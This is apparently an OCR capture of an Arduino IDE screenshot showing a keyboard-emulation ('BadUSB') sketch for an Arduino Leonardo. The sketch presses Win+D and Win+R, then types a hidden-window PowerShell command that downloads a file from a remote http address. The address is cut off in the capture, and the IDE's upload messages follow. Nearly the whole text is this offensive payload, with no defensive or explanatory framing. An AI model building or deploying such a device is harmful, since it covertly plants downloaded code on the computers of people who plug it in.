 hh | Arduino 1.6.8
File Edit Sketch Tools Help
hh
#include<Keyboard.h>
void setup() {
delay(2000);
type(KEY_LEFT_GUI,false);
type('d',false);
Keyboard.releaseAll();
delay(500);
type(KEY_LEFT_GUI,false);
type('r',false);
delay(500);
Keyboard.releaseAll();
delay(1000);
print(F("powershell -windowstyle hidden (new-object System.Net.WebClient).DownloadFile('http://
delay(1000);
type(KEY_RETURN,false);
Keyboard.releaseAll();
Keyboard.end();
}
void type(int key, boolean release) {
  Keyboard.press(key);
  if(release)
    Keyboard.release(key);
}
Uploading...
Sketch uses 6,012 bytes (20%) of program storage space. Maximum is 28,672 bytes.
Global variables use 219 bytes (8%) of dynamic memory, leaving 2,341 bytes for local variables.
23 Arduino Leonardo on COM3